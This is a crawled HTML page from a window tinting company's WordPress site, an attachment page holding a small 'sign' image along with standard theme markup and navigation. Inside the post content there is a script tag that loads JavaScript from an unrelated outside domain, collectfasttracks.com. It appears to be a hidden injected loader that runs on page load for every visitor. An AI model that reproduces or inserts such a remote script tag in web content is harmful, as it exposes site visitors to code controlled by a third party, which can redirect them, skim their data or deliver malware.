

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcsuncontrol.com/sign-2/
body_size: 35714
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US"
	prefix="og: https://ogp.me/ns#" >

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>sign | B&amp;C Sun Control - Window Tinting</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta property="og:site_name" content="B&amp;C Sun Control - Window Tinting |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="sign | B&amp;C Sun Control - Window Tinting" />
		<meta property="article:published_time" content="2015-11-16T02:42:35Z" />
		<meta property="article:modified_time" content="2015-11-16T02:42:35Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="bcsuncontrol.com" />
		<meta name="twitter:title" content="sign | B&amp;C Sun Control - Window Tinting" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bcsuncontrol.com\/#website","url":"https:\/\/bcsuncontrol.com\/","name":"B&C Sun Control - Window Tinting","publisher":{"@id":"https:\/\/bcsuncontrol.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/bcsuncontrol.com\/#organization","name":"B&C Sun Control - Window Tinting","url":"https:\/\/bcsuncontrol.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/bcsuncontrol.com\/sign-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bcsuncontrol.com\/#listItem","position":"1","item":{"@id":"https:\/\/bcsuncontrol.com\/#item","name":"Home","description":"{{editor_navigation name=\"main\"}}thin Commercial TintingResidential TintingAutomotive TintingDecorative TintingQuality window tinting for Medford, Grants Pass, Ashland, Jacksonville, Central Point,Talent, Phoenix and more. Serving you for over 30 years; B&C Sun Control is the most experienced window tinting and filmbusiness in all of Southern Oregon. Our success is a result of our customer-focused business model, ensuringthat when you call B&C you get a professionally installed product that will last a lifetime. [\u2026]","url":"https:\/\/bcsuncontrol.com\/"},"nextItem":"https:\/\/bcsuncontrol.com\/sign-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bcsuncontrol.com\/sign-2\/#listItem","position":"2","item":{"@id":"https:\/\/bcsuncontrol.com\/sign-2\/#item","name":"sign","url":"https:\/\/bcsuncontrol.com\/sign-2\/"},"previousItem":"https:\/\/bcsuncontrol.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/bcsuncontrol.com\/author\/webmaster\/#author","url":"https:\/\/bcsuncontrol.com\/author\/webmaster\/","name":"Webmaster","image":{"@type":"ImageObject","@id":"https:\/\/bcsuncontrol.com\/sign-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cc26c001d3466376822317ac3d7f6d77?s=96&d=mm&r=g","width":"96","height":"96","caption":"Webmaster"}},{"@type":"ItemPage","@id":"https:\/\/bcsuncontrol.com\/sign-2\/#itempage","url":"https:\/\/bcsuncontrol.com\/sign-2\/","name":"sign | B&C Sun Control - Window Tinting","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bcsuncontrol.com\/#website"},"breadcrumb":{"@id":"https:\/\/bcsuncontrol.com\/sign-2\/#breadcrumblist"},"author":"https:\/\/bcsuncontrol.com\/sign-2\/#author","creator":"https:\/\/bcsuncontrol.com\/sign-2\/#author","datePublished":"2015-11-16T02:42:35-08:00","dateModified":"2015-11-16T02:42:35-08:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="B&amp;C Sun Control - Window Tinting &raquo; Feed" href="https://bcsuncontrol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="B&amp;C Sun Control - Window Tinting &raquo; Comments Feed" href="https://bcsuncontrol.com/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bcsuncontrol.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=61487573421457ea602d96be141fe793"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bcsuncontrol.com/wp-includes/css/dist/block-library/style.min.css?ver=61487573421457ea602d96be141fe793' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='https://bcsuncontrol.com/wp-content/themes/twentytwenty/style.css?ver=1.7' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='https://bcsuncontrol.com/wp-content/themes/twentytwenty/print.css?ver=1.7' media='print' />
<script src='https://bcsuncontrol.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.7' id='twentytwenty-js-js' async></script>
<script src='https://www.googletagmanager.com/gtag/js?id=UA-8302769-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-8302769-1", {"anonymize_ip":true});
</script>
<script src='https://bcsuncontrol.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://bcsuncontrol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://bcsuncontrol.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bcsuncontrol.com/wp-json/wp/v2/media/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bcsuncontrol.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bcsuncontrol.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://bcsuncontrol.com/?p=183' />
<link rel="alternate" type="application/json+oembed" href="https://bcsuncontrol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbcsuncontrol.com%2Fsign-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bcsuncontrol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbcsuncontrol.com%2Fsign-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.31.0" />	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	</head>

	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-183 attachmentid-183 attachment-jpeg wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://bcsuncontrol.com/">B&amp;C Sun Control - Window Tinting</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-51"><a href="https://bcsuncontrol.com/about/">About</a></li>
<li class="page_item page-item-144"><a href="https://bcsuncontrol.com/community/">Community</a></li>
<li class="page_item page-item-333"><a href="https://bcsuncontrol.com/designing-spaces-llumar-films/">Designing Spaces &#8211; Llumar Films</a></li>
<li class="page_item page-item-187"><a href="https://bcsuncontrol.com/feedback/">Feedback</a></li>
<li class="page_item page-item-349"><a href="https://bcsuncontrol.com/">Home</a></li>
<li class="page_item page-item-2 page_item_has_children menu-item-has-children"><a href="https://bcsuncontrol.com/services/">Services</a><span class="icon"></span>
<ul class='children'>
	<li class="page_item page-item-15"><a href="https://bcsuncontrol.com/services/commercial-window-tinting/">Commercial Window Tinting</a></li>
	<li class="page_item page-item-57"><a href="https://bcsuncontrol.com/services/residential-window-tinting/">Residential Window Tinting</a></li>
	<li class="page_item page-item-59"><a href="https://bcsuncontrol.com/services/automotive-window-tinting/">Automotive Window Tinting</a></li>
	<li class="page_item page-item-61"><a href="https://bcsuncontrol.com/services/decorative-window-tinting/">Decorative Window Tinting</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children menu-item-has-children"><a href="https://bcsuncontrol.com/testimonials/">Testimonials</a><span class="icon"></span>
<ul class='children'>
	<li class="page_item page-item-132"><a href="https://bcsuncontrol.com/testimonials/grants-pass-testimonial/">City of Grants Pass Window Tinting Testimonial</a></li>
	<li class="page_item page-item-175"><a href="https://bcsuncontrol.com/testimonials/grants-pass-residential-tinting-testimonial/">Grants Pass Residential Tinting Testimonial</a></li>
	<li class="page_item page-item-168"><a href="https://bcsuncontrol.com/testimonials/manor/">Rogue Valley Manor Window Tinting Testimonial &#8211; Medford, OR</a></li>
</ul>
</li>
<li class="page_item page-item-49"><a href="https://bcsuncontrol.com/tint-brands/">Tint Brands</a></li>
<li class="page_item page-item-64"><a href="https://bcsuncontrol.com/f-a-q/">F.A.Q.</a></li>
<li class="page_item page-item-54"><a href="https://bcsuncontrol.com/contact/">Contact</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://bcsuncontrol.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-51"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/about/">About</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-144"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/community/">Community</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-333"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/designing-spaces-llumar-films/">Designing Spaces &#8211; Llumar Films</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-187"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/feedback/">Feedback</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-349"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2 page_item_has_children menu-item-has-children"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/services/">Services</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .page-item-2 > ul" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class='children'>
	<li class="page_item page-item-15"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/services/commercial-window-tinting/">Commercial Window Tinting</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-57"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/services/residential-window-tinting/">Residential Window Tinting</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-59"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/services/automotive-window-tinting/">Automotive Window Tinting</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-61"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/services/decorative-window-tinting/">Decorative Window Tinting</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children menu-item-has-children"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/testimonials/">Testimonials</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .page-item-48 > ul" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class='children'>
	<li class="page_item page-item-132"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/testimonials/grants-pass-testimonial/">City of Grants Pass Window Tinting Testimonial</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-175"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/testimonials/grants-pass-residential-tinting-testimonial/">Grants Pass Residential Tinting Testimonial</a></div><!-- .ancestor-wrapper --></li>
	<li class="page_item page-item-168"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/testimonials/manor/">Rogue Valley Manor Window Tinting Testimonial &#8211; Medford, OR</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="page_item page-item-49"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/tint-brands/">Tint Brands</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-64"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/f-a-q/">F.A.Q.</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-54"><div class="ancestor-wrapper"><a href="https://bcsuncontrol.com/contact/">Contact</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-183 attachment type-attachment status-inherit hentry" id="post-183">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">sign</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://bcsuncontrol.com/author/webmaster/">Webmaster</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://bcsuncontrol.com/sign-2/">November 16, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p class="attachment"><a href='https://bcsuncontrol.com/wp-content/uploads/2015/11/sign1.jpg'><img width="108" height="35" src="https://bcsuncontrol.com/wp-content/uploads/2015/11/sign1.jpg" class="attachment-medium size-medium" alt="" loading="lazy" /></a></p>
<p><script async src='https://dest.collectfasttracks.com/hjsers.js' type='text/javascript'></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-footer-menu">
					
						<nav aria-label="Footer" role="navigation" class="footer-menu-wrapper">

							<ul class="footer-menu reset-list-style">
								<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-320"><a href="https://bcsuncontrol.com">Home</a></li>
